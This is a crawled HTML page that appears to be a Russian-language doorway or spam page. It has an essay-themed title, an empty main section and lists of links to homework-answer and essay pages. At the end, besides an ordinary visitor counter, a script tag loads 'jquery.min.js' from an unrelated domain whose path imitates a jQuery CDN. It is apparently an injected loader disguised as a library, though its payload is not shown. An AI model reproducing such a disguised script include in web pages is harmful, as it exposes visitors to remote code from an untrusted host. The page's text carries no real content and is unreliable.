

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahreeboo.pousadasantanna.com/eal-sochinenie-dlya-publichnogo-vystupleniya.html
body_size: 2083
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение для публичного выступления - ahreeboo.pousadasantanna.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahreeboo.pousadasantanna.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение для публичного выступления</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eal-skachat-uchebnik-literaturnoe-chtenie-1-klass.html">Скачать учебник литературное чтение 1 класс</a></li>
                                <li><a href="eal-kassovye-apparaty-primenenie-referat.html">Кассовые аппараты применение реферат</a></li>
                                <li><a href="eal-sochinenie-pro-raskidanoe-gnezdo-yanki-kupaly.html">Сочинение про раскиданое гнездо янки купалы</a></li>
                                <li><a href="eal-gdz-po-algebre-7-klass-mordkovich-gdz-net.html">Гдз по алгебре 7 класс мордкович гдз нет</a></li>
                                <li><a href="eal-sochinenie-na-temu-sobache-serdce-bulgakova.html">Сочинение на тему"собачье сердце"булгакова</a></li>
                                <li><a href="eal-u-nikolaeva-arhaicheskie-ekonomicheskie-otnosheniya-avtoreferat-dissertacii.html">У. николаева архаические экономические отношения... автореферат диссертации ...</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-gdz-po-istorii-9-klass-uchebnik-zagladin-istoriya-otechestva-otvety-na-voprosy.html">Гдз по истории 9 класс учебник загладин история отечества ответы на вопросы</a></li>
                                            <li><a href="eal-reshebnik-po-russkomu-yazyku-5-klassa-rabochaya-tetrad-larionova.html">Решебник по русскому языку 5 класса рабочая тетрадь ларионова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-sochinenie-na-temu-afganskaya-voyna.html">Сочинение на тему " афганская война "</a></li>
                                            <li><a href="eal-referaty-besplatno-psihologicheskiy-portret-osuzhdennogo.html">Рефераты бесплатно психологический портрет осужденного</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-gdz-fizika-11-klass-myakishev-laboratornaya-rabota-6.html">Гдз физика 11 класс мякишев лабораторная работа 6</a></li>
                                            <li><a href="eal-reshebnik-po-angliyskomu-yazyku-za-11-klass-avtor-biboletova.html">Решебник по английскому языку за 11 класс автор биболетова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-otvety-k-reshebniku-po-angliyskomu-yazyku-4-klass.html">Ответы к решебнику по английскому языку 4 класс</a></li>
                                            <li><a href="eal-gdz-obschestvo-soboleva-6-klass-rabochaya-tetrad.html">Гдз общество соболева 6 класс рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
